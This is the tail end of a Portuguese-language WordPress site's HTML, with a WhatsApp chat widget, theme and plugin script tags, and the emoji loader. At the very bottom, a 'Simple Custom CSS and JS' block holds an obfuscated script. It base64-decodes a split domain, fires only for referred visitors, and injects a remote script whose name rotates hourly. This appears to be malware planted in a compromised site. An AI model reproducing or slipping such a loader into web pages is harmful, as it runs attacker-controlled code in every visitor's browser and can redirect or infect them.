9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/testimonial-maker/assets/js/owl.carousel.min.js?ver=1.0" id="tml-owl-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"2ee23b26d6","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"4ab3266bbf"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
